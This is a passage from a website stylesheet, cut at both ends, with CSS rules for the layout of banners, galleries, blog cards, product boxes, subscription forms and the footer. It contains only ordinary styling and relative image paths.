    width: 100%;
    margin: auto;
    z-index: 9999999;
    opacity: 1;
    transition: .3s ease;
    margin-bottom: 20px;
    background: linear-gradient(175deg, rgb(60 118 54) 34%, rgb(81 160 67) 100%);
    border-radius: unset !important;
    padding: 0 30px 0 30px;
    position: relative;
    top: -20px
}

.td-main:before {
    content: "";
    background-color: #00000073;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    z-index: 1;
    transition: .3s ease;
    opacity: 0;
    border-radius: 5px
}

.td-main:hover:before {
    transition: .3s ease;
    opacity: 1
}

.td-main:hover .td-main-2 {
    transition: .3s ease;
    opacity: 1;
    z-index: 9999
}

.td-main:hover .td-main-3 {
    opacity: 0;
    transition: .3s ease
}

.td-main-2 h6 a {
    color: #fff
}

.inner-boder h5 {
    width: 100%;
    height: 100%;
    top: -10px;
    position: absolute
}

.inner-boder h5 a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0
}

.row.ttt {
    margin-top: 70px
}

ul.head-icon li {
    display: inline-flex
}

.main-inner-div.onee:hover {
    background-image: url(/images/ss1.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.twoo:hover {
    background-image: url(/images/ss2.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.threee:hover {
    background-image: url(/images/ss3.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div.fourr:hover {
    background-image: url(/images/ss4.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.post-shares.sticky-shares.affix-top img {
    filter: invert(1)
}

.wsmenu-list>li.active>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #005114;
    top: 32px;
    height: 3px;
    width: 80%
}

.second-sss {
    padding: 0 15px 0 0;
    height: 20px;
    margin: 0 10px
}

.second-ss {
    padding: 0 15px 0 0;
    border-right: 2px solid #cccccc61;
    height: 20px;
    margin: 0 10px
}

.second-sss h5 {
    color: #858b97;
    padding: 0 15px 0 15px;
    position: relative;
    top: -6px
}

.white-bg h4 {
}

.generalhead p {
    color: #565656;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: left;
    margin: 0;
    position: relative;
    margin-left: 0;
    display: inline-block
}

.td-main-2 h6 img {
    max-width: 30%;
    max-height: 30%
}

section.gallery {
    padding: 50px 0 50px 0;
    text-align: center;
    max-width: 1600px;
    margin: 0 auto
}

section.gallery p {
    font-size: 20px;
    color: #54ab47;
    text-align: center;
    font-weight: 600
}

section.gallery h2 {
    text-align: center;
    font-size: 38px;
    font-weight: 700
;position: relative;}

section.gallery h5 {
    color: #9a9a9a !important;
    max-width: 40%;
    margin: 0 auto;
    font-size: 20px;
    text-align: center;
    padding: 30px 0 30px 0 !important
}

section.cilents {
    text-align: center;
    max-width: 1600px;
    margin: 0 auto;
    background: url(/images/text_02.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

section.cilents p {
    color: #000;
    font-size: 14px;
    font-weight: 400;
    text-align: left;
    text-align: left !important
}
p.test {
    text-align: center !important;
    font-size: 20px !important;
    color: #54ab47 !important;
    font-weight: 600 !important
}

section.cilents h2 {
    color: #625e5e;
    font-size: 23px;
    padding: 0;
    font-weight: 600;
    margin-bottom: 30px
}

.cccp {
    padding: 0;
    background-image: url(/images/video-back.jpg);
    height: 500px;
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.ccc {
    background-color: #f4f4f4;
    height: 500px
}

ul.services-ul li:before {
    position: absolute;
    color: "";
    font-size: 19px
}

ul.ft-address li:before {
    position: absolute;
    color: ""
}

ul.head-icon a {
    left: 0;
    padding-left: 0;
    margin-left: 0
}

ul.head-icon a {
    margin-left: 0 !important;
    margin-right: 10px;
    left: 0 !important;
    padding: 0;
    background: #191919;
    height: 40px;
    width: 40px;
    text-align: center;
    position: relative
}

img.em-img {
    float: left;
    margin-right: 10px
}

p.red-news {
    color: red !important;
    top: 60px
}

p.asdas {
    display: unset !important;
    color: #cdcdcd !important;
    float: unset !important;
    text-align: center;
    font-size: 13px;
    }

p.asdas a {
    color: #ebf1f1;
    padding-left: 3px
}

p.date-formatt img {
    margin-right: 8px;
    position: relative;
    /* top: -3px; */
    padding-right: 4px;
    /* filter: brightness(100); */
}

.mobile-menu {
    display: none !important
}

img.w300.n.img-responsive {
    /* height: 369px; */}

body .bannermain .owl-nav.disabled {
    /* top: 35%; */
    left: 0;
    /* right: 0; */
    display: inline-block;
    /* width: 100%; */
    position: absolute;
    top: 50%;
    left: 20px;
    display: none;
}

h1.Ab-us,
h2.Ab-us {
    color: #343434;
    text-align: left;
    font-size: 32px;
    line-height: 37px;
    position: relative;
    word-spacing: 3px;
    margin-bottom: 10px;
    font-weight: 700;
    display: inline-block;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 10px;
    position: relative;
    text-transform: uppercase;
    }

.generalhead p:after {
    position: absolute;
    width: 80px;
    height: 3px;
    content: "";
    right: -100px;
    top: 11px;
    background: #005114
}

.pro-11 {
    text-align: CENTER;
    margin-top: 40px
}

a.pro:hover {
    color: #8dc50f;}

.image-container img {
    width: unset !important;
    max-height: 100%
}

.content-box:hover {
    transition: .5s
}

.sidebar-nav li.recentcomments {
    padding: 12px 0
}

select[name=archive-dropdown] {
    margin-top: 10px
}

.contactmainn {
    padding-top: 9px;
    PADDING-BOTTOM: 77PX;
    max-width: 1600px;
    margin: 0 auto;
    overflow: hidden;
    background: url(/images/cats.jpg) !important;
    text-align: center;
    }

.team-member.light img {
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    height: unset;
    top: 0;
    bottom: 0;
    margin: auto
}

section.blogs-section {
    padding-top: 60px;
    padding-bottom: 60px;
    background: #f7f7f7;
}

footer.wow.fadeInUp {
    background-size: 100% 100% !important;
    padding-top: 60px;
    max-width: 1600px;
    margin: 0 auto;
    background-image: unset !important;
    ': no-repeat';
    padding-bottom: unset !important;
    background-color: #121212;
    padding-top: 70px !important;
    padding-bottom: 12px !important;
    }

.ffc h4 {
    color: #fff;
    position: relative;
    margin-bottom: 23px;
    text-transform: uppercase;
    font-weight: 600;
    display: inline-block;
    color: #005114
}

.ffc h4:before {
    position: absolute
}

footer li {
    list-style: none !important
}

.ffc a {
    color: #dadada;
    line-height: 30px
}

ul.head-icon {
    margin: 0;
    padding: 0
}

p.asdaszxc {
    color: #ffffff;
    display: block;
    font-size: 12px;
    position: relative;
    top: 24px;
    text-align: left;
    }

.container.ft-bg-color {
    padding-bottom: 60px;
    padding: 0px 15px 0px 15px;
    }

a.p-typwe {
    position: relative
}

section.servs {
    padding-top: 80px;
    padding-bottom: 70px;
    /* background: url(/images/service-back.jpg); */
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

.main-ser {
    text-align: center;
    padding-right: 0
;height: 320px;background-color: #fff;border-radius: 5px;box-shadow: 0 0 10px #ccc;}

.main-ser h4 {
    color: #302c2e;
    font-weight: 500;
    font-size: 20px;
    padding-top: 20px;
    position: relative
;font-weight: 600;position: relative;}

.main-ser p {
    font-size: 14px;
    font-weight: 400;
    color: #00040d;
    padding: 0 50px;padding-top: 35px;}

button#inquiry_form_btn {
    /* background: 0 0 !important; */
    border: unset
}

.search-btn form:hover {
    /* width: 200px; */
    /* cursor: pointer; */
    /* position: relative; */
    /* transition: .5s; */}

.featured-product .owl-next {
    background-image: url(/images/rt.png);
    width: 70px !important;
    height: 80px;
    line-height: 10;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    margin-top: 15px;
    position: absolute;
    right: 0;
    background-color: unset !important
}

.featured-product .owl-prev {
    background-image: url(/images/lt.png);
    width: 68px !important;
    height: 80px;
    line-height: 9;
    background-repeat: no-repeat;
    font-size: 0;
    display: inline-block;
    background-position: center;
    position: absolute;
    left: 0;
    background-color: unset !important
}

button.btn.btn-primary.vertical-text.inquiry-pops {
    background: #cc132c;
    /* border: #1864a9; */
    font-size: 17px;
    border: 1px solid #41b193;
    margin-right: 12px;
    transition: 0.3s;
    }

.banner_overlay {
    height: 100%;
    position: absolute;
    width: 100%
}

.bannermain {
    max-width: 1600px;
    margin: 0 auto;
    position: relative;
    /* height: unset !important; */
}

.innerbanner img {
    width: 100%
}

.innercaption {
    position: absolute;
    top: 40%;
    width: 100%;
    left: 0;
    color: #fff;
    opacity: 0
}

section.about-sec {
    padding-top: 50px;
    padding-bottom: 0px;
    text-align: center
}

.main-pic img {
    max-width: 100%;
    vertical-align: middle !important;
    max-height: 100% !important;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 0;
    top: 0
}

ul.wsmenu-submenu li:hover a {
    color: #fff !important
}

.main-blogs- {
    height: 250px;
    position: relative;
    overflow: hidden
}

.main-blogs-:hover .main-blogs-1 {
    transform: scale(1.2);
    transition: 1.2s
}

.cer-img-divs-2 {
    height: 713px;
    position: relative;
    overflow: hidden;
    width: 87.4%
}

.cer-img-divs-2 img {
    position: absolute;
    max-height: 100%;
    transition: 1s;
    transform: scale(1)
}

.cer-img-divs-2:hover img {
    transform: scale(1.2);
    transition: 1s
}

.col-md-6.CONS img {
    margin-top: 200px
}

.tb .generalhead {
    position: absolute;
    top: 18px;
    left: 30px;
    background: #fff;
    height: 440px;
    width: 429px;
    padding-top: 70px;
    padding-left: 51px;
    box-shadow: 0 0 10px #ccc
}

.form-row.cxz {
    height: 50px
}

.container-fluid.azxczx {
    padding-top: 15px;
    padding-bottom: 15px;
    background: #00a9ec;
    text-align: center
}

.wsmenu-list>li>a:before {
    position: absolute;
    content: "";
    left: 5px;
    right: 0;
    background-color: #f26065;
    top: 32px;
    height: 3px;
    width: 80%;
    opacity: 0;
    transition: 1s
}

.wsmenu-list>li>a:hover:before {
    opacity: 1
}

.caption2 {font-size: 42px;max-width: 430px;margin-top: 0px;margin-bottom: 0;color: #fd9517;line-height: 42px;font-weight: 700 !important;text-transform: capitalize;line-height: 45px;text-align: center;padding-top: 50px;padding-bottom: 40px;text-align: left;padding-left: 0px;position: relative;}
.caption {position: absolute;text-align: left !important;color: #fff;font-size: 20px;left: 0px !important;top: 150px !important;}

p.text3 {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
    max-width: 30%;
    margin: 0 auto;
    line-height: 25px
}

.caption li {
    list-style: none;
    display: inline-block
}

.owl-dots {
    width: 100%;
    text-align: center;
    display: none
}

.main-ser h4:before {
    position: absolute;
    bottom: -24px;
    background: #af447a;
    width: 50px;
    height: 2px
}

.col-xs-12.col-sm-12.col-md-6.col-lg-6.industrial {
    padding: 0
}

.project-name h3 {
    text-transform: capitalize;
    margin-bottom: 5px;
    color: #005114;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    margin-top: 10px
}

.project-name p {
    text-transform: initial;
    font-size: 12px;
    color: #fff;
    margin-bottom: 20px;
    min-height: 60px;
    max-height: 60px;
    overflow: hidden;
    border: unset !important
}

p.cat {
    display: inline;
    background: 0 0;
    font-size: 16px;
    padding: unset !important;
    transition: .5s;
    opacity: 0;
    font-weight: 500;
    text-align: left
}

a.portfolio-box.image-container:hover p.cat {
    opacity: 1;
    transition: .5s
}

.side-overlay {
    opacity: 0;
    transition: .5s;
    z-index: 999
}

.vertical-number-box {
    opacity: 0;
    transition: .1s;
    z-index: 999
}

.content-box:hover .vertical-number-box {
    opacity: 1;
    transition: 2s
}

.content-box:hover .side-overlay {
    opacity: 1;
    transition: 1S;
    transform: translateY(0);
    transform: translateY(2%)
}

.team-member .content-box:before {
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    right: 0;
    margin: 0 auto
}

section.productss .col-md-4 {
    padding: 0 10px
}

section.blogs-section h4:before {
    position: absolute;
    bottom: 0;
    background: #af447a;
    width: 50px;
    height: 2px
}

.main-blogs-1 {
    transition: 1s;
    background-position: center center !important;
    /* border-radius: 10px !important; */
    overflow: hidden;
    height: 250px !important;
}

.main-ser:hover img {
    /* transition: 1s; */
    /* filter: brightness(0); */}

.main-ser img {
    transition: 1s;
    position: relative;
    text-align: 0;
    top: 13px
}

img.nw {
    height: 8px !important;
    width: 14px !important;
    max-width: 32px !important;
    position: relative !important;
    left: 8px !important;
    top: 7px
}

section.o-products.form-sec {
    background: url(/images/stay-in-touch.jpg);
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto
;padding: 50px 0px;}

.sub-para {
    text-align: center;
    margin: 0 auto
}

.sub-para p {
    color: #fff;
    font-size: 14px;
    margin-top: 25px
}

body .form-sec h2:before {
    position: absolute;
    bottom: -11px;
    background: #a31d22ab;
    width: 80px;
    height: 3px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto
}

ul.cus-social {
    margin: 0;
    padding: 0;
    margin-top: 20px;}

p.ll {
    position: relative;
    left: -9px
}

.logo img {
    text-align: left;
    /* margin: 0  auto !important; */
    PADDING-BOTTOM: 10px;
    }

.main-ins:hover img {
    transform: scale(1.2);
    transition: .5s
}

.main-ins {
    height: 263px;
    position: relative;
    overflow: hidden
}

.main-ins img {
    position: absolute;
    transition: 1s
}

.prod_desc table,
.prod_desc td {
    max-width: 100%
}

.search-btn img {
    position: relative;
    top: -7px;
    /* left: 0; */
    /* height: 24px; */
    /* width: 24px; */
    right: 30px;
}

a.btn.btn-primary.bannerbtn.tr {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #005114 !important;
    font-weight: 600 !important
}

.caption2 h5 {
    text-transform: uppercase
}
img.nw.z {
    filter: brightness(100)
}
.white-bg p {
    color: #000000;
    line-height: 23px;
    font-size: 13px;
    font-weight: 500 !important;
    padding-bottom: 20px !important;
    text-align: left;
    /* padding: 0 50px; */
    padding-top: 20px;
    padding-right: 30px;
    }

.main-ser-2 {
    /* background: #005114; */
    display: inline-block;
    width: 100px;
    height: 110px;
    transition: .4s;
    top: 15px;position: relative
}
.content-box:hover .vertical-number-box {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    opacity: 1
}

.vertical-bx {
    position: absolute;
    min-width: 220px;
    text-align: right;
    min-height: 140px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    bottom: 0;
    right: 0;
    line-height: 1.6;
    background: #d12323;
    padding: 30px;
    overflow: hidden;
    -webkit-transform: translateX(calc(100% - 30px));
    -ms-transform: translateX(calc(100% - 30px));
    transform: translateX(calc(100% - 30px));
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.vertical-bxc {
    position: absolute;
    right: -66px;
    bottom: 61px;
    z-index: 9;
    background: #d12323;
    color: fff;
    color: #fff;
    padding: 7px 40px;
    transform: rotate(90deg);
    font-size: 15px;
    font-weight: 600
}

.content-box:hover .vertical-bxc {
    transition: 1s;
    opacity: 0
}

img.nw {
    filter: brightness(0)
}

.vertical-number-box p {
    text-align: left;
    padding-right: 30px;
    padding-left: 22px;
    color: #9a9a9a;
    font-weight: 600;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ax {
    padding: 0
}

.xa {
    padding: 0
}

.xas {
    width: 100%
}

.stats {
    padding-left: 70px;
    padding-right: 100px;
    padding-top: 60px
}

h2.static-head {
    font-size: 42px;
    font-weight: 600;
    position: relative;
    padding-bottom: 20px
}

h2.static-head:before {
    position: absolute;
    bottom: 0;
    width: 90px;
    height: 3px;
    bottom: 5px;
    content: "";
    background: url(/images/bef.png);
    left: 2px;
    animation-duration: 3s;
    -webkit-animation-iteration-count: infinite;
    overflow: hidden
}

.stats p {
    color: #9a9a9a;
    font-size: 15px;
    line-height: 32px;
    font-weight: 500
}

section.static {
    max-width: 1600px;
    margin: 0 auto
}

.ap {
    margin-top: 9px
}
.hei {
    height: 692px
}

.item-img {
    position: relative
}

.item-img a:before {
    background: url(/images/icons.jpg);
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    height: 61px;
    width: 66px;
    background-repeat: no-repeat;
    transition: .3s;
    opacity: 0;
    height: 100%;
    width: 100%;
    bottom: 0;
    margin: auto
}

.item-img img {
    width: 100%
}

.item-img a:hover:before {
    opacity: 1;
    transition: .3s
}

.item-img a: {
    position: relative
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000042;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img a:hover:before {
    opacity: 1;
    transition: .5s
}

.item-img:before {
    position: a;
    position: absolute;
    content: "";
    background: #00000094;
    height: 100%;
    width: 100%;
    transition: .5s;
    opacity: 0
}

.item-img:hover:before {
    opacity: 1;
    transition: .5s
}

p.date-formatt {
    color: #575454 !important;
    text-align: left;
    }

a.vieww {
    text-align: left !important;
    color: #000;
    font-weight: 700
}

a.vieww img {
    margin-left: 4px
}

.blog-bg-color:hover .blo-til {
    /* padding-left: 0; */
    /* transition: 1s; */
}

ul.head-icon img {
    position: relative;
    top: 6px
}

.ab-ft.tre p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.ab-ft.tre p:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

ul.footer-menus-list li:before {
    background-repeat: no-repeat;
    padding-right: 12px;
    background-size: 1
}

.ab-ft.tre li:before {
    content: none
}

ul.footer-menus-list p {
    display: contents
}

.section-gallery .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/left.png);
    background-size: 100% 100%;
    position: absolute;
    left: -25px !important;
    top: 45%;
    left: 0;
    background-color: unset !important
}

.section-gallery .owl-next {
    display: inline-block;
    font-size: 0;
    width: 50px;
    height: 70px;
    background: url(/images/right.png);
    background-size: 100% 100%;
    position: absolute;
    top: 45%;
    right: -25px
}

.section-gallery .owl-nav {
    display: block !important;
    top: 40% !important
}

p.abc {
    color: #fff;
    max-width: 40%;
    margin: 0 auto;
    text-align: center;
    margin-bottom: 50px;
    margin-top: -20px
}

h2.gen.tr:before {
    background: url(/images/b2.png)
}

h2.gen.tr {
    position: relative
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #1864a9 !important;
    background-color: unset !important;
}

h3.feature-title.cxz {
    font-size: 15px
}

.wsmenu-list>li>a:before {
    display: none
}

.container.banner_txt {
    padding: 0
}

.main-imgg {
    height: 360px;
    width: 100%
}

.main-imgg img {
    max-height: 100%;
    max-width: 100%;
    height: 360px;
    width: 360px
}

section.section-galler {
    background: #fafafa;
    padding-top: 50px;
    max-width: 1600px;
    margin: 0 auto
}
section.section-galler a {
    color: transparent
}
section.productss {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.generalhead h5 {
    position: relative;
    font-size: 15px;
    font-weight: 500
}

.generalhead h5:before {
    position: absolute;
    bottom: -21px;
    background: url(/images/befs.png);
    width: 260px;
    height: 10px;
    content: "";
    left: 0;
    right: 0;
    margin: 0 auto;
    background-repeat: no-repeat;
    margin: 0 auto;
    text-align: center
}






a:hover,
body a:focus {
    /* color: #23527c; */
    text-decoration: unset;
    /* color: #fff; */
    }

section.conts .container {
    background: url(/images/cnt.jpg);
    background-repeat: no-repeat;
    overflow: hidden !important;
    background-size: 100% 100%
}

.cons-main {
    text-align: right;
    background: #f0f8ff;
    display: inline-block;
    float: right;
    background: url(/images/cons-back.jpg);
    background-repeat: no-repeat;
    padding: 32px 76px;
    margin-top: 100px;
    text-align: left;
    margin-bottom: 100px;
    padding-left: 150px !important
}

section.conts {
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
}

.con-inq {
    text-align: left !important;
    background: #005114;
    display: inline-block;
    float: left;
    padding: 10px 30px;
    border-radius: 20px
}

.con-inq a {
    color: #fff;
    text-transform: uppercase;
    font-weight: 600
}

.cons-main h2 {
    text-transform: uppercase;
    font-weight: 500;
    font-size: 32px;
    COLOR: #343434 !important
}

.cons-main span {
    color: #005114;
    font-weight: 600
}

.cons-main-2 {
    position: relative;
    left: -70px
}

section.main-blog-wrapper {
    padding-top: 50px;
    background: #fafafa;
    max-width: 1600px;
    margin: 0 auto
;padding-bottom: 50px;}

.main-blogs-wrappersx {
    position: relative;
    height: 360px;
    margin-bottom: 20px
}

.main-blogss-1sx {
    height: 240px;
    position: relative;
    margin-bottom: 15px
}

.main-blogss-1sx img {
    max-width: 100%;
    max-height: 100%;
    height: 240px;
    /* width: 360px; */}

.main-blogsx-2sx {
    position: relative;
    /* padding-left: 50px; */}

.date-blogsx {
    position: absolute;
    left: 0;
    top: -7px;
    text-align: center
}

.main-blogsx-2sx h4 a {
    color: #000000;
    font-size: 25px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    /* text-transform: uppercase; */}

.main-blogsx-2sx p {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    color: #272728;
    margin: 0
;font-size: 15px;}

.main-blogsx-2sx a.blog-anchors {
    display: block;
    position: relative;
    color: #005114;
    font-size: 14px;
    font-weight: 400;
    padding-top: 4px
}

.main-blogsx-2sx a.blog-anchors img {
    margin: 0 !important;
    position: absolute;
    left: 91px;
    top: 10px
}

.dat1 {
    height: 40px;
    width: 40px;
    padding-top: 7px;
    background-color: #005114;
    color: #fff;
    margin-bottom: 3px;
    font-size: 15px
}

.dat2 {
    height: 40px;
    width: 40px;
    padding-top: 8px;
    background-color: #005114;
    color: #fff;
    font-size: 15px
}

.main-blogsx-2sx h4 { margin: 0;font-weight: 600;}

.fpro-main {
    background: #fff;
    height: 255px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden
}

.fvertical-img {
    width: 40%;
    float: left;
    position: relative;
    top: 60px
}

.fvertical-number-boxxs h4 {
    color: #000;
    font-size: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 1px 8px
}

.fvertical-number-boxxs {
    top: 100px;
    position: relative;
    padding-right: 30px
}

.fcontent-box {
    width: 60%;
    float: right;
    padding-left: 10px
}

img.vd {
    position: absolute;
    bottom: 0;
    right: 0;
    transition: .5s;
    opacity: 0
}

.fpro-main:hover img.vd {
    opacity: 1;
    transition: .5s
}

.overly {
    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    color: #fff;
    /* position: relative; */
    display: inline-flex;
    }

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 22px 10px
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #cc132c;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.main-ser h4:before {position: absolute;bottom: -25px;left: 0;right: 0;content: "";background: #ae474cbf;margin: 0 auto;padding-bottom: 1;}
    h1.Ab-us:before,
    h2.Ab-us:before {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0px;
    content: "";
    height: 5px;
    width: 240px;
    background-image: url(/images/ab-before.png);
    background-repeat: no-repeat;
    }

h2.gen:before {position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
}
.row.tt {margin-top: 70px;}
img.w300.zx.img-responsive {width: 100%;height: 223px;margin-bottom: 10px;}
img.w300.nx.img-responsive {height: 456px;}
img.w300.cx.img-responsive {height: 284px;}
ul.product-change-ul li {
    /* background-color: #e7ffc0; */
    margin-bottom: 10px;
    /* padding: 5px 10px; */
    text-align: left;
    float: left;
    margin: 0px 0px;
    padding: 0px -80px;
    width: 16%;
    padding: 0 10px;list-style:none;
    
}
ul.product-change-ul li a {
    color: #201f1f;
    font-family: 'Montserrat', sans-serif;
    text-transform: capitalize;
    font-weight: 500;
    display: block;
    padding: 4px 10px 3px 10px;
    transition: all 0.3s linear;
    outline: none;
    text-decoration: unset;
    font-size: 15px;
    height: 28px;
    margin-bottom: 30px;
overflow: hidden;text-align: center;}
.about-read {
    text-align: right;
    margin-top: 14px;
    font-weight: 600;
}

ul.product-change-ul li:hover a {
    /* background: rgb(204,56,60); */
    background: linear-gradient(90deg, rgb(0 81 20) 15%, rgb(0 81 20 / 46%) 100%);
    color: #fff;
}
.subscribe input#inquiry_form_email {
    /* font-size: 14px; */
padding-left: 10px;position: relative;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: #cc132c;
    padding: 10px 100px 10px 10px;
    /* border: 1px solid #fff; */
    text-transform: capitalize;
    font-size: 14px;
    text-decoration: none;
    border-radius: unset;
}
  li.numers {margin-bottom: 0px;}
.asx {position: relative;top: -13px;}
a.tre {position: relative;top: -43px !important;}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {border-right: 1px solid #cccccc;height: 170px;}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: center;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; */margin-top: 15px;}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 50px;transition: .3s;border: white;box-shadow: 0 0 16px #cccccc5e;/* border-radius: 25px; */background: white;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 250px;/* border-bottom: 1px solid #ccc; *//* overflow: hidden; *//* margin: 0 5px; *//* margin-top: -20px; */top: -15px;}
.super-oil-first img {max-width: 100%;max-height: 100%;position: absolute;top: 0;bottom: 0;left: 0;height: 100%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 70%;padding: 10px 15px 0 15px;float: left;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #cc132c;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
